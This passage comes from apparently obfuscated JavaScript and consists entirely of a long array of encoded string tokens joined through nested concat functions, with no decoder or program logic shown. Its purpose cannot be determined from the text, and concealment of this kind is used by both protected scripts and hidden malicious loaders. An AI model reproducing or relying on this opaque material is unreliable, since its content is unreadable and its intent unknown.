Qeq','WPVdQ8owfmo1','n2awWQBdMG','WRHsj8oMDq','WOvpWR3cVu8','WOhcKmkbjg3dLMOh','yrZdIxa','W7/cQYpdHSkbpSkSW6yy','W4eJyGmttL3cImkm','aguhWQKs','W7LjW4ZdTei','CJqEWRG','rZddGe9+','W4RcOmk/WQC','WQXacmoAtG','W4DoF8onAmoiW77dSCoQsx3cRG','vSkNWQzLWR4UW4T0W4eqWR3cJG','vCk3mZpcQW','FmoWW5njW5W','xHJcPbi2','W4HmBCoCvComW4JdVCoJshW','WOKdWROeBmkCWQtdJ8oGWRC','kNFcJSkFW75dW5FcUG','W786W7RdGG','e8kuWRtcRdW','WQaGW5BcTZS2t8kxjG','WPVcUfpcLG','qSo+W7njW4m','umkNW7C','hSoOWPbq','Cu/cVhixWQS9WPORWOZdMa','WPhcI8knihtdGeOhW5JcRq','Cmk3uCkGWOy','WRZdJmoOk8oN','BXNcOHqLW7i','nmoKWOrb','eSonlmo8W7a','amoEWQpcLCoEWQrV','WOtcQmkzW6e7m8kxWPa','v8kZW7FdGMm','FIpcTYix','EmkrW6FdK8oamblcPq','W5zNWRFcSmov','WPSCW77cQWy','WOuFW4/cUsC','DHJdLMG','pwRcGSkeW5K','WPJcRuhcIZZdT1q','ybtcRr02W78','WQbNWQdcK8ot','gN/cRCkRW64','iCoOWP7cTSok','W5Ofeh19','WOCFW7Hglq','qSkKW4/cUCot','W67cQtZdK8kNnCkaW6ucWRddQG','m8o8gmolW7W','W67cQ1FdUmosW5tdOmkCnJu6','A8kIW4pcPSod','k37cJCkt','BSkSbJdcU8o/eSki','WP8yWQCACCkSWQK','bmkjECktpmomqXpdVa','mfxdSKr+WRJdHNxcHq','WPVdJSoeiCouiG','W45gW6BdQ2m','havMgM4','vSk2WR1u','WQeVW60','BX7cRq4NW7NcLHddKKDirqy','WRNdUCog','WRrfWQtcN1O','uSk6W6xdPwe','nSoKWOvfmmokFSk5','wCkXpmowEq','WO9VW7tcP8oGWPxdSwi','WQFcJvbUW7ldPG','W7lcShddHCoX','WRjrWPRcJ8oC','WONdISovmmopnq1lfXxcHW','emkixmk4oG','WO8RWRtdKYr6l8kS','EZCyWR4','WRiBDMqPWOJdKSoK','WQ/cGeHFW5ZdTKS','WOxcKg/cKIe','rrFdRJCTW7pcIYhdKKXibYlcG8oMWRdcLq','ySkuqSk6WPC','efu1WQJdOa','WRHIkSomyW','b2GqWPq','vJntW6RdLG','WOWgWQKeA8krWQ3dI8oP','WQxcR8kmWRNcJq','gv7cRSk8W54','WOhcKmkcj3xdGwSbW5tcTLy','W4SUzdairwFcJCktWQtdJG','WQm6W63cSXW','lCkjA8kscW','WQhcN8kUWO3cKa','qmkohSozxW','mIbdb2W','WPj0W6NcRSol','WO9+WQ/cN30','b8kkxmklpW','W5NcSdRdTCkW','W497WO7cMSo5u8o4ycG5','W5Wzl0LMWPHSW53cGNFdMmoTfW','p1xcVSkPW5G','k3ukWPO','W4FcSaldV8kF','lbHRdg0','cSklFSkOcq','b8ovWQdcKCowWQf+','i8ouWRVcG8ov','WRVcM0hcGXq','aCoIWPdcTCos','WRaoWQ0rECkQWQddKG','kMFcMSkFW79gW4ZdUq','WQddJ8oOg8ox','W6RcQ2JdO8oHW5JdOCkVnJi8WPK','pKxcVSkVW4i','ECk6W53dINW','WQ94WRtcMSo+eImQ','WPdcKmkHbfu','DmktW4pdRw0','wmo6W65PW5a','WQFdTCoFpmoQamkDW4u','WOucW7/cPW4','b8kdDmkucSokvXRdP2JcRG','W4m3W6RdIvq','lHTweG','WQxcQMnvW78','f8oIaSoBW63dMwVcVW','W7frEConB8ozW7tdU8oJtxW','hSoOWPjZhW','W7ZcRxFdO8oaW4m','zSkGW5tdTSo1','WOO8WO45vq','sSkHeWFcQq','W6Dov3eYWQNdJ8oR','W48bW6FdQ3K','dfNcRCkXW54','s8o6u8kqdG','W6NcQCkoWPS2','wZ3dQ0H3','DSkeW6/dL3W','BIreW47dLdyiWRa','n8k+WP3cOXTmgG','fYL4efS','WOFcNchdJmoLW7C','W7BcS8ornSoshSkFW4/dScbYW6/cGM3cJCkmW6PIba','WPVcUfVcHsFdSq','rSkMW6G','xr7cRXqe','v3lcIeSP','vdxcSGaH','fY5PchS','WQ4mWPBdNWq','WRemW59ygq','WOHUW6dcT8oA','W4uzkfL0','DdKxWRK','WRjIWRlcKSodhXe6W6CVW5dcRSom','C8kZbZBcHSoNdG','umkOpSozFq','aSoAWQhcNmorWRnedCoUDW','W59NwSo/sq','lxpcHmks','W6hcKH/dGCkX','WQmJW6XSirXN','qSkTcr3cIG','WRupDfmj','WQPmWRi','W7a7W4NdNwtdMmoJ','WOBcVmk2jxm','WOXzcmoZDJNdQGFdK8kwdgjVFG','wCknW6VcN8oa','WOtcQ8k7WOZcVW','x8knW7xcJ8olWQFdISkWW5/cGq','W6bwB8o8wq','W4KKyYWoqL7cGG','W6hcVdtdGSkAomkHW6ecWRldQq','WQhcN8k1WQlcNhDo','WQKLW61QmHXV','W5VcKYJdQCkd','CCkvdrVcOa','EstcQXmZ','W4Ofi1LNWPH6W57cLw4'].concat((function(){return['amo+WOpcSmoo','eWvIfua','WQNdVCoFpmosoSkmW5pdOa','gSkdEmkHlCoxrX/dRhpcVCkG','ue/cKNqL','x8k1W7FdLwJdU8kKD8kIoCoqWRS','Cd0pWPdcQmkpxmo9W7xcJ8o/od0KuZpcN8oihCow','r8kJW6hdHeVdPW','a8kkWP3cGca','oMep','wSkcW7BcN8oaWQBdOCk7','W6NcUcddHCkS','WR/cO8koW6qc','nSoIWPvrp8odDCkPW4uBhL/dJCkKvq','qmkJWRfm','WOTyjCo6AX/dMWNdTW','zr/cPX86W5JcHa','hmouWRFcNmoXWQzNbW','WOxcL8ktW6mF','jXT6k1u','s8oIW4v0W7G','tmknW6RcJ8ojWPddPCkSW54','gCoPaSo6W7RdIwVcPSo1W69GbSktDSk7W4fFxSkrsuzLWOO','WO7cS8k0W7WBpCkF','W6hcMcldGmkU','xYtcTrWf','WO/dSSoCf8on','WOJcVCkQpM8','ECkHW5xcPSoo','WRW/ENy5','WOtcVKFcJt/dTw8kWPPWW60y','bmoZWOVcSmoO','kmklASkqeq','W50KFIa','W4pcJaVdH8kk','zmktW63dKq','W4WDwIyY','W5PbFSopF8oi','E8kpBmklWO4','nwefWQVdRW','W6NcU8ovemkq','b34q','dSk2WRxcTsm','f8oAWRdcKq','Dmo3W4rUW58','b8kjz8kJlW','WQvYWQhcISophJy','WOS3WQhdKJG','jSk6WOhcOW','W6JcRSoEkmkx','nSk4WP/cObzdn240uIqM','WRJcQ3tcMce','vd53W4NdPa','W53cTSk/','WO9xoW','bmobWQ9Zhq','W5OMW7NdHN8','sSojt8kwnGFdNmkqW7e','WQxcH2fpW50','W4fqEmobDCos','oN3cPmkrW7XkW5hdLmk/zSoM','WR7cNCk7WQZcNhbs','v8kXW6ldGfddUmk0tCkHpmoqWRWtfCoS','g8kdF8kpnCovuchdP3lcOq','W7u4bwy','WPz3WQ/cH2C','b3qtWOu','W6VcSdO','jSo3WOnjpW','jSomWRfakG','wchdQgb1','W5JcPmkLWR8','DctcHH4v','wmotoSk5n8oMFapdOG','W647DX83','W7DrBSoDFa','cmkHWRFcUIG','eJvloKi','WRScW63cGbe','WQJcHSkcpMq','WRa5W6z/','WQvIWQlcNSoEaJWH','xCkVW5BdLCoO','qCkjW7/cNSo2WRRdPSkZW5lcISk4','pxFcNa','WRhcTev6W5q','WPu4W4Dkoq','AqxcOH0','WR/cTxRcObe','q8kRWRXnWRKY','W5dcVmoFgSk0Fa','w8kjW7/cNG','g8oiWPFcNmozWQz/dSo+qSomWQzxsdZdLCoxkG','WRZdOmovhmo1','WRTVW7RcJmoI','qCk3WQbfWR4ZW5zZ','WRmHW5FcVW','W50xW4FdMMu','WRLgWPJcL8oD','lwFcMG','WPfcjmoV','WOyeWQysASkxWPJdQ8oa','W67cTK3dSSoK','sSk3WQzbWRG','WRFdNSoeiCoa','uSkfWOz+WQ4','ACodW5b/W7G','wSktW7FdPCoE','W788W6BdIW','lGPFb1DuaSke','WQxcIufPW5e','j3dcQCkvW7S','WQVdM8oXc8o1','W4jfySopBSou','WO/dN8or','WPtcT8kja8oOC8oXWQGL','jw4nWPSTW5ZcSZZcTa','CSkwc8onFa','W6BcJmkEWOiZ','WRlcGSk3WR/cMwfFWQW','W5VcPmkVWRS','Bf3cV3GtWOOrWPe3WO3dMCo7WPq','xdddLMX+','WOxdM8ov','FaRdOKL4','WQbZWRq','WRu7WOStBW','WRBcIwjxW4a','rSotvCkhitFdVa','WQH3W5NcQCoz','WQ9dW4hcRCok','qryxWRRcOa','Dq4qWOFcNq','WQFcIL9VW4FdOfTSWQRcMSoW','W6O8W6xdMNRdMmoUta','WQOFW4T1bG','r8o9W5f1W4uo','W7FcJ3ddTmon','WP8yWQ0bv8k9WQBdG8oVWQC','WPhcJ8kapwldLG','W4NcQSockmkZA8k0WRW','W6VcSd/dHSkOjCkGW6u','W6yVCteB','DCkTcYe','WQW/WRtdMsa','WO3dL8oviCoy','Cu/cVhixWQS/WOy2WPldLCo3WPvafq','vmoWW5C','WPJdO8ovoSo3','AsveW47dUaaE','WR/cJmk3WQO','h8o6WOdcRmoV','W6BcKmk9WOS6','W74Mrb8u','gbHfjxy','WRa5W4dcMWy','WPJdM8oxmmopjqbmgHW','WOaDW6lcGrO','wrHbW4ddJa','WO8WWPtdKsK','x8oWW4vU','CbJdMwW','C8kvr8kTWPRcIG','W74+rbCE','vKtcMhiI','WQdcQSkmWPJcPG','oSocnmoVW4S','W6KywGik','WOuKWQuhxa','WPZdG8ovma','W5VcUY3dTq','WQXuWPZcVmoz','WOmpWQyqBmk3','WQlcMCk7WR3cGq','W7GMW7hdGxu','EJ0jWRlcOq','W405EsG','WORcJ0fVW6O','WO9CW4VcGG','rSopsa','tg3cKfO1','hxRcJSk8W5e','DSkkd8oB','z8kvhCol','c8oPWOtcL8oQ','imoOWOvrpSos','WOxdISoQnCoC','u8kuWQTjWOq','W4bDW5ddH2a','xmo4qSk+nq','WQhcMmkPWQC','F8k6t8kEWOK','WQrHWRhcKW','WOSeWP7dVdq','W4fDW4NdGhC0','W4ZcIYxdHmkR','y8kdW7FdICoQ','qmk0WRDkWR4P','W7pcT13dOSolW5ldPSk2ocG','qCkXW7tdJutdT8kL','WRSRW4JcVIGDFG','o8oJWOzrjG','mCk0t8kJaq','WOJcTCk4nKK','WOlcKutcQcS','W77cPw/dTG','WQGCWPKpFa','ASk5W7pdKue','CCkwW6VdReG','WOu0zwWU','DaVdIgvn','W4nnW4xdHNSOW4ddRCkrvMO3sSkIqbxcLq','WOFdSSocfSo0','BX7cRqWNW6xcLIldIvO','yCkbWOrdWQa','WQeNW5ZcTIWq','W5VcLIJdNCkD','WR1GWQZcRwK','ih3cJmkBW4voW47dSG','sSkGWRHbWQKU','y8oWW7TsW4i','W4HhzSozqa','W5NcOmk4WPiKdmoZbwpdMdxcMW','WOzHh8oOyq','yeVcVxe','W6pcQL3dP8os','iCobWQD+bG','gw4WWPO0','W4PNymoCtq','WQX2WQG','WRtcL15SW7xdU1y','EtKwWRa','CYHsW4tdRcmSWRO','WO1eiSo4ts7dVYe','tCkrWRnHWQW','a8o8WOxcRSoS','iM8mWO4','FCkzW4ZdJxu','W5D1ySooEW','q8kHW7FdIxBdOmkHFCkV','WR7dPCocpa','cSoIWQvhgG','wZ4vWO/cNa','WPBcRuxcHZ3dVxma','hx4eWPtdG8o8u8kf'].concat((function(){return['zcPuW4RdLdyiWRa','dmkqACkolq','WOHzkG','WRnDWQRcNW','W4pcIH/dSSkk','WPGyWQedFq','imkeEmkydG','W77cQ3JdOSoiW5tdVmkReIO6WPXPWQjw','xSkwsmk6WPe','W41JWPFcK8oZECouBcqMW4i','g8kdyCkpl8ogDaldUNq','vCkVW4pdHmo8','WQa9W77cPYCDB8kZbCkk','DSkxW7ldJCoF','W53cSmk+WQe1fSo1p3xdLc3cMW','WQ5DWOVcJ1C','EbtcUW4','W5PJx8odua','j0iPWRddPW','W7XWECoREa','phuqWPy','WQCUW71mjt55ySk2W5dcKsS8WRVdLSkh','bSoTWQtcQSoL','y8kXbZtcM8oJj8kbW5r6W5JcUCkG','smkIW6JcOmoK','WQChW4ZcObW','Cs/dJfXW','WOjLWPVcSmoY','lSkps8k6hW','W6RcTYG','WOhcImk0m2a','y8kzhSog','tmoXsCkbbG','qCkIW6hdOee','DcJcIri6','WPVcVeBcLHddSu4dWPC','W4/cSmkPWQy1','W54Ha2PW','WPfqlSo6CW','WQCgW4JcKZO','WPOAW4PRpq','qmk7W7BdLq','WR/dRSoE','W4ZcRJldVSkU','W4hcRsNdUCkTWQC','WONdISovoCoy','zmkNWP9dWOy','WQdcI8k+WOxcPq','AXtcTW','W5XIx8oyFa','WQ3dKSo0m8oQ','jSkZWOJcRbfkgW','obDdduzuhG','bmoAWPD1oa','FrO9WR/cQG','vCopxSkgicddUW','W4VcNYFdSCkn','l2BcNmkm','WQ4RW4ZcLYuBDSk/bmkqndtcHmkS','esbwnhS','gJ9heKi','W5/cKK/dVSo0','avpcOmkDW6W','W6SWW6xdGgddNmozqCoTWQBdPa','WOS3WQhdMY9Wd8kW','WQaGW5ZcTZeXFq','WPNcPw3cHXW','W4n1WOhcHCo4ACoFysqTW47dQG','pSocWPL2ca','ESoywSkhjq','W54bk1a','WOepWRads8k2WQ7dISoLWR0w','W4xcOdtdTSkb','W4bFW4RdH2acW4JdMCkmuNS8tq','C8oWySkKcW','WOBdLCorpmohka','W5ZcTttdVSkS','WONdMCorpmoxna','Dc5tW58','W4bGWOpcNCo3','WO3dPCoFlSoz','jhmIWRpdNa','umkkWRrlWOC','WQXFWPJcRmoC','yCkCW4VdKKe','W7a7W7VdIMtdJCoytmoIWQxdSSkl','hCoJgmokW7RdGx7cOa','CI4EWRVcSa','r8kNWRrlWRG/W6P4W40b','WPZcOmkYWQJcPq','tCkjW6hcHCoxWRy','yNZcNL44','W4Whyq8c','W7q0W7RdIh/dL8oorSo0','W5pcPmk4WRa4','W7C6W6BdIG','ASozs8kGkG','W4pcTqRdPCka','sSk6dd/cIG','vCoDsCkwkJVdHSkYW5K/','wCkPaSozqG','WOi2C3qY','qCoWW5b1W54lWRm','W51nW4NdJwqJW6tdKSkqu3O','jmoKWQzunW','WOjZW6m','W67cPNtdS8oC','W5JcJt3dNSkM','WOddISoJcSoC','WOtdKCoNjSon','W53cSSkMWROx','oCkeymkglW','WPBcV1RcKcC','rSkZdmo0ra','iCo9WPPnjG','vGHfW6JdGW','zCkLW4xdKSow','WQmuC3ayWOtdH8oL','j8oJWP9vj8od','phFcHmkFW79gW5xdSG','n8oSWOjhaq','WRbiWRdcI3Lw','qCovsmkqkYhdPSk4W54UgmkVB1NcLbHV','W7JcKCo0W6y','pwBcKCksW64','CmkciSo5tq','CmkcW7y','FSkPW4VdSmor','ESkZESkkWOC','DbpdM3XXxSkFWP3dMq','WOxcMSkyew3dLNmhW47cRvFdMmkhgXldRG85C8kzjNW','hmouWRFcNmoPWQzMf8oV','ESkztCkWWOu','W4zgW5tdL2y','D0/cQwLoWQykWP8U','hCkdF8ku','F8oIW5jPW5e','WOlcUmkmW7ywoa','wSkNW4ldLeVdT8k0D8kRpG','CrBdMxfzsCkdWOBdRSkPWQ7cV8kLDYO','Ft3cJcSy','mCoSWPHhn8okFSk5','rXZcPJCQ','lCkVWOBcNs4','WPGrW7P9bG','WPzfW6tcPmoV','W6XGW63dRLy','jSkAWRRcIbW','WQuFBMaEWOxcJ8oUrCoZ','W4SebKDLWPHBW7lcHMNdMa','W5TqWQdcSCoo','W4RcRJJdVq','WOWzWRS','CXddLga','W4j8WOpcK8otFmo6yq','WPCZW7LLaG','WR3cJmkznMZdMMO9W4lcReBdUmkspq','WO7dT8ognCoT','W7BcMSocfmkO','zmkzcclcNq','WPDyiSoUBdldNcVdICkh','W4vTW5ZdKvy','W7VcTgVdSSolW5xdKCk3pIO7','q8oxESk4hq','umk4W6xdKLBdMSkHC8kH','WOy7W5JdJmoRFmo7CsG2','WO5UW6lcP8opWPddPxqFsIhdTahdIxpdUNzY','W40ooKrZWP5m','z8kgW7ddKSodlHJcObhcPSoR','k00HWPWm','WQVcI11L','EXBdJq','x8kTgCoGuq','sCkfW7xcMCorWPddRmk2W5FcGa','W71cW6ZdHvC','W7WjzHuD','WQZcQh1tW4q','gColWPvCgG','kguxWP88W7ZcOGFcNCkUW4G','WQ4eWOSZxG','Cf7cVM0','xSk1W7ddGK0','tmkEW6lcI8orWRBdGCkZW57cICk6WPldTG','WPtcPCkuW7yBkmkwWPe','WP3cOgHAW7K','DcPcW63dQa','WPfHW6lcP8oaWOddKMGptG','f8o/iCoxW7hdI2xcPa','W7vNWR3cUSok','WPdcMSkyixpdNuGdW4ZcRee','WOhdNmopfmos','W5/cSdldVCkIWQ3dQG','WORcO8kHW5uo','W5OgeePy','W7NcIrNdMCkd','WQZdVCoMdCoh','FXFcPH8O','W6ZcTIldGSkSkCk3','Fmksx8k8WO3cJIJdQa','W4GLW5hdGv4','WP7cRCk7W54P','W6BcQGRdG8kNmSk3W6qeWRi','mCkYWOdcQHvAcW','zY5uW6RdTdSkWRZdS8kjW50C','WPxcPCkzW7Cb','wWZdGfrn','W5ODl0zM','ymk6WQr0WPm','ySkXodFcOW','j8oQWRVcKSo5','WQiKW7fCiYLGECkL','FSkPW47cI8on','jvtcHmkYW7G','AqNcPHK','W47cOqFdGmkb','WPKxr3e7','BIrx','CYNdVKbn','WP01WRddJGb4nW','W63cSZddTSkc','WQhcNuv5W53dTG','W68/W6RdRxm','fxGoWPu','WOBcGSkaW7C8','WRv2WQlcMmophW','WQpdSSoBlq','nSk0WQlcGIW','WQ/dPmoxoG','WP8lWRSeB8kWWR7dGG','WRfmWQRcJ2u','Er8uWOpcOW','x8kMW6ddIxi','WQC3WR7dKqS','WQu9W6XHpIa','xCkjW6RcHCotWRBdH8k3W5lcImk7','WOtdLCoemCo5hai','vCkzhSosrW','WOpcVfFcPdS','WPSBW57cScW','W6RcOsNdLq','xmkkWODEWR8','iSk+WPNcIHzkeM4Zqt8qW5BdLWBcU8oQW4Lftq','W43cQSk+WQC','ruxcUNmL','W47cLehdSmo0'].concat((function(){return['kSoUgSoZW5i','WRusA2KzWR/dJCoLtSoL','W70keefL','WPT0eSoBAW','vt06WPNcRW','i8klzSk6cG','W4FcP8oFhSk0s8kHWQbW','W6VcRaldR8kI','WQhdRmoRpCoV','WOFcICkjoNxdGa','uSkKW7tdHeVdSmkdDSkTpmor','WOWDWRiyxG','iSoIWQfPfa','WOFcSKu','WQRdRmodeSog','W4VcKCoVfmk8','WOWyWQ0wBmk6WONdISoPWR4umSoK','WO1sW7lcTCoa','jmoSWPPSpCojCmkU','lweoWPqq','WOK0WQldRJn7k8kS','AY5zW6pdRYatWQy','W45qWRFcSCox','WO1bjCo6AXpdOcFdJSkEcMD+','ESkfhmoeBq','W5i3W6pdPvK','ErZdLgnara','W5Wzl0LMWPHQW57cINFdMmoTfW','WQFdT8oOnCoM','W6TkWOtcOmoZ','W7S4levJ','CSkMaZhcLSovfSkmW4vY','WQ5MeSo5sG','WRSRW5tcSZ0xBCk/','WPmiWRVdQbK','W4HIymozqW','WRmcCNC','bCoUWPlcKCoM','amoEWR7cLSojWQjpfmoVFmokWO9ixIBdHmoCk2i','W6BcTW3dHmk7mmk6','W5/cL8kJWRSL','y8kcW7hdLq','s8oDvSkw','W6hcRZtdMmk4','WOFdJColmmotfsfacXtcHSoxWQy','uSk3W7ddIfpdSCkfCSkHpCoqWRet','WQVcPmkFWQpcJa','zCkzbHdcIa','l8o6i8oSW6O','WOr4W6dcO8oaWPddSW','mmovh8o5W48','WQj4WRhcNSo4','W6ZcSsNdLCkInmkN','ASo/u8kghq','C0VcO24eWOqTWR0m','WOZdOSo2i8oX','lmkdFmkbnG','x8kXW6RdHLhdVa','WP8VW6H7kW','q8oyW4DdW5S','W5/cOY/dO8kUWPBdM8o2W4a','v8o6W41/','W4ZcOmkHWRWMhCocagddNJi','W5ixW7ZdMNK','WQ0HW5BcTW','WO1eiSo4CdNdRIJdVSkfcMD+','DSkxW7ldHmoiod7cUGRcPCo9','WOKRWRddJtjAoSkYhW','WQSPWP4qCG','W6ZcG2VdTmok','W79TW4NdP3q','omo1iCotW4O','WRaBW5BcTcG','lgmfWPZdUmoZrSkKE8kmW5a','rmkSW5BdT2W','W4JcPYK','WPBcI8k+W4SC','e8orWRlcGCoSWQj+fSoJFmozWRa','kmoPWRZcMmox','WQxcGSkwWQdcGMfzWOPoW6FcOq','W55ZvmoLsW','W4HYWPpcL8ojzmoNyt4','WQ/dQSoxn8okcG','WOpcJ8kCohG','W5ZcQSk0WOa5aSoOaMBdVYtcKSoKy8o1ymkM','vSoFsCkCkcpdNmkYW40','W5OTW4ddOv0','umo6W41UW5muWRJdNq','j3RcP8khW4O','CSkTW4ZdSmou','WPpcPCklW6C','W6lcOY/dVSkG','WRzcWRFcGG','WP8yWQCdD8kRWRxdLSoP','WRbbW4xcP8oc','WPlcPuhcHZ3dVq','xSkPjSoHwa','WQeouLmT','hNeKWRSN','C8kLbZdcHq','qCkXW67dHeBdOa','ECkhW57dINq','ySkFW4hdK8oY','WOWqtLen','WPftpW','W5Okkua','zSkbWRzaWPG','i8kYWP/cVa5Sf2iXuq','W7xcQY7dH8kV','WRiBDMq','kgKqWO4+W6dcHbK','ECkboXhcNq','W4xcR8oE','WRjcWRRcIvLhsd4','seFcTfaj','z8kpb8onFmkVgCoMe3rL','taj6W5/dIW','WRKEWOldJY0','W5FcRSoolCk/FSk1WRfIjCoQW7VcUmoMWQldOa','sSkuW7pcJ8olWRC','EbtcUW4bW7JcJdpdNKDy','W4zuyCoe','WR8uBgapWRNdTSomzW','W5NcJ8kNWR0Z','BmoKW5z/W4CyWP7dGulcS8oM','W65GW53dSLe','y8kRbZBcHmoJbG','W5VcKCk5WQSy','WQ8/WQFdRHG','W4K+yY0','DdJcOsiP','WQldVCoCpCosha','WPq9W5PGja','p3qAWPi6','WQ/dMSoEcCoi','WRuLWPeqvG','WRf/WO3cTKm','WQVcICkGWQpcNG','W7xcTg/dVSokW5/dOq','W4RcRY3dPmkY','WOamWQ4eFCkRWPVdJ8oOWQCz','WRmOW5ZcOW0','WQxdUSoukSoBdCk9W4hdTZuIWQC','WRFcImkZWOZcVa','gSoPgSoBW6VdIK/cQ8oPW7PndCkr','tCkVW67cUmoo','jCoLWQzHma','tZ3dOL5K','WQ43W4ZcMbS','h3qbWPxdVSoRrmk3CSkrW4xcSmobrmoNsSk5','WQTKWR/cKCoAkdiJW6KVW53cQmou','W7FcN8o5eSkE','ua/dLxvz','WRO6W5FcOG','W4fLW4NdPv8','gCoyuSkfEG','WRxcLSkypa','WPbhW4BcLCo9','kgupWPS4W7xcKXtcU8kVW4NcUmka','pxhcMSkrW6DdW7FdUmkU','WPW7wg8Y','ySk8W7ZdIu8','WR3cQfZcOcy','smkjW7pcUCoaWQFdHCkRW4/cLSk2WP7dT8knW7e','gHHydLi','CcPsW47dRJS2WRRdTCkz','W73cRmkDWOqi','dcXunuu','W7RcQHldPCkh','WQOSWQ4EwW','WRuiz2qjWPtdP8oTtSo7f2JcGW','C0VcO3GpWROWWP0MWOu','W45aWRtcMmos','WQrHWRxcKCoE','f8oXWP3cQmon','WQeSWR7dKtu','WPpcR8ki','W7aBW5ddPx8','WP0pWR4sASkSWQK','wSoyW7fsW5S','q8kzrmkpWRa','WPWpWQqsE8kRWQpdLa','WOhdISoVb8os','WQlcO8kBWQVcVW','WOeNWPW5wq','BmkMW6hdJeRdOSkLwSkLjmou','W5msmfX9','qSk2WR9jWQq','DSkWW4ZdMCoa','bmomWOBcLmo+','W5RcHtxdMmko','DqVcJt8V','y8kWer3cGmoPcCkE','WPuTr2O1','WPBcMSkuia','WOzPW6BcS8o9','WO/cLxVcIty','qSk9W7FdRKq','v8kZW4BdMw8','gSo9bmoZW7G','WPpdVCoicmoV','aCopWQRcLCoA','WO7cMSkcm3xdMW','WPhcMSkyfxxdH2WlW4lcRfddVW','oqzaeLHbfa','WPlcQSkyWOpcVG','wSoMW6vVW5WEWQldH0lcTG','BmkuWPXCWQ0','WO4gW6JcQdW','WPhcOCkuW6yD','W7mGW5ldNKi','DmkXcZG','pHXakLTpbSkf','xCkvWRHLWQi','W5/cTYJdK8kN','W54BoKrR','fSoig8oiW5G','W4jYWPe','EZ0vWRlcSmkc','iSocWPj8iW','CCktsmkSWPlcNsFdSa','W4zBW7ZdR14','fwqoWPldO8oStmko','a2qtWPNdHmoXqSkdCq','W7TFW4hdH3W','W5SQDaK3','cSkhymkm','W5/cOY/dO8kUWPtdNmo0W4i','WQuRW5BcTt0w','W7a+W4ZdGfu','fCoEWQFcUmolWRn4c8oOz8okWQy','WOuLWRVdMYjG','DSkqrmk3WPO','b2iiWRqq','qCkTWR9PWQS0W5bT','sdWAWQhcPq','zmkIfJq','hCo+e8oFW6VdIL7cTSoHW69TbSkAyW','WPTVW7/cRW','W41tFW','gmojWOVcT8oM','i1uiWRldTa','xSk1W7ZdTKZdSmk0DG','ESkbbCogsCk4gCoOha','z8ksW7hdIq'].concat((function(){return['W4SUCsed','WRiGW59wiq','vCkGW7BdTfC','bSozWOlcJCol','wCkpACkBWP4','WRnYWQdcK8olcdy','rSoqwSkanWhdQCkWW5G','eCk4WONcGc0','v8kNWQfuWQu0W4P4W7CaWRhcNW','W6SFW6BdO1e','iSoJWRHfpq','WOVdLSoko8oehYfhgW','eCoiWQa','W4fnW5ZdLKeVW4xdLSkquxK','W51uWO7cN8oz','W5WkjKq','eh4mWQldP8oKtq','W7O0W6tdGW','zY5u','W4KQlvPz','dCk0WOJcTGi','q8kzrmkXWRO','W7xcKqxdS8k9','WO4AWRGsDSk7WO/dJSoLWR8v','WQ4+W6vJ','pwufWPxdPG','gKSlWP02','W43cQSk+WQCddmoGdM3dIa','zZKjWRdcQSkEF8o3W7/cNG','vCkJWQbbWQqUW7DYW4Ca','q21uWO3cPSo5eCkCkq','b18wWOxdUW','aKyAWRldOq','WQP4WQJcLCo9','WQWKW6HR','W6/cQMJdV8omW5FdPG','WQFdLCo9amoB','WR3dN8opmSoJ','owuZWPWh','W6TxESoVwa','WOivCG','WRCkCMKe','dCoPbmoxW77dG2pcQCo8W5Prg8kFFW','BeecuXOt','WPxcTSkDW5iC','WRJcG8k+WQRcJuTn','WPxcPCkiW78zp8kw','W7ZcTqxdJSkp','W6a0kurZWO5AW7/cHNFdMmoCpa','C8kZbZBcHSoGc8kiW5u','y8kfhCox','WOtcLSkcpxldMW','WRjmmSoVAG','qI0VWQlcOq','i3pcNmkDW6m','fhqu','W4dcPmozcSk3ASkUWQa','iCoOWPPbmCosDmkV','ssDhW4pdKW','WODPW6JcISobWPVdT3q','hCo+e8oFW6VdIK/cV8o8W7zgb8kk','sCozxCkh','s8kqjsZcMa','C8kMdJdcJmoYdCkF','sHZdJgvyECkFWP4','B8kZfJZcGmoOeq','qqhcRbui','cCkyWQhcQta','WOBdTmouhCor','W54UzayvrKhcMCklWRtdJXVcOXtdJe8','WRGeW6lcTIi','FWxcUHyN','yCkgW67dLmod','WO4xq2aN','CtevWRe','wCk/W6ZdKui','kxFcNmk7W6DkW47dSSkWyCoWBxVdGcnmW4hdNxFdIG','WP3cUSkRW70Y','W7/cJdddT8kK','WOBcTCkmW7W','WQimWOxdRYG','WQa+WR/dLcq','bNOxWQGP','WRhcR1VcKWm','WPO1WR7dJGL7nmk0cq','W43cQSoElmk8','W50KCZaxtL/cMa','W5qLW6FdGfW','WPy/WQyrEq','W60SW7JdIG','W7LVW6ddQwC','W5/cLcNdK8kH','geGQWQq6','uCo6W5f+W5CpW7VdJelcOa','emoJeSoBW4VdLNRcTG','WQVdISo/amom','W6BcQHVdN8kNnCkSW7O','W6RcTsNdMW','wXpdJMTn','W5/cSdJdPSkeWRZdPCoEW6/dLG','W51fW7pdQfu','WPbxl8o2DGhdRIJdJSkw','FCkiWPzHWO4','W57cTZJdOSkYWO3dQSoxW6NdGxOXxmkgzmkD','W45eW5pdG2S1','W4fYWPC','BmklftNcUq','umk2qSkGWQW','yZLfW4RdTcO9WRNdTmkrW4WxW7W','WRGvzMaPWOJdKSoK','xCkjW5VdISo/','vSk1W6FdIq','rSoqxSkskGVdQCkPW5W','jSkPWOJcRG5koMC4wcK8W5S','W4C2W6ylpmo2','W68AheDa','WOFdISorpmoopZ0','W77cSCojmmkJ','W6JcOwVdU8oeW5ldTW','WRFcQLjuW6u','CmkDsmkX','umk1W6FdIua','mmova8oUW5W','nCkPWOlcOHnCgG','q8o0W5f/W5WjWPJdGuNcVq','WPLNW7xcQmok','W53cPZZdTmkYWONdRSosW7G','g8kdyCkpl8og','tYXwW6ZdRW','W48Exsm4','WPVdJSokjq','CJKyWR0','WQ5iWRpcG3TBEZpdGCoXFa','WQBdUCoulq','WPxcQmkiWOVcSW','WR4BCuOkWP/dSSoZrmoMf3tcG8oB','C8k2dW3cOW','phimWOOWW6dcNGhcNq','C0VcO24e','rmk1kSoIxG','FISRWRNcPCkdx8oxW7NcKCoPgta','W5dcSSokgG','W5ZcPYNdLSkIWRldU8oEW77dKq','qSknASk7WP0','WOn1W7NcRSokWRldRMymrJddVXy','hgybWOFdUW','h8khymkvpa','DmkZW7RdSSoJ','BmkGW4hcMSo8','p8kKDmkcnG','WP/cGSo6WPVcH2vfWRPFW7VcTHO','WQCUW71kjJzKCSkSW4hcHJOXWPBdM8kfW4ddOGzB','xCkgtSkvWRq','WOmuDMWr','h3iOWOpdKG','d8ovomoiW7G','W49mA8oLAW','WR5cWRhcGa','ztKFWRZcQW','WOtcLSk